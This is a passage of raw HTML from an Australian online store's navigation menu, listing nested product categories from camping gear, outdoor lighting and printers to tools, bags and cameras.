href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 